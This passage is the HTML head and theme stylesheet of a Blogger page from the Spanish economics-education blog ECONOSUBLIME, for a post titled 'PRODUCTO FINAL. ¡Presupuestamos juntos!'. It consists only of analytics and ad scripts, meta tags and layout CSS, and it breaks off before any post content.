  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2023/08/producto-final-presupuestamos-juntos.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/4257611204052054894/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.econosublime.com/2023/08/producto-final-presupuestamos-juntos.html' property='og:url'/>
<meta content='PRODUCTO FINAL. ¡Presupuestamos juntos!' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<title>
PRODUCTO FINAL. &#161;Presupuestamos juntos! - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='PRODUCTO FINAL. ¡Presupuestamos juntos!' property='og:title'/>
<meta content='https://www.econosublime.com/2023/08/producto-final-presupuestamos-juntos.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='PRODUCTO FINAL. ¡Presupuestamos juntos!' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='PRODUCTO FINAL. ¡Presupuestamos juntos!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: "Escribe tu correo y pincha SUBMIT";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"RECIBE LAS NOVEDADES";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "en tu correo";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
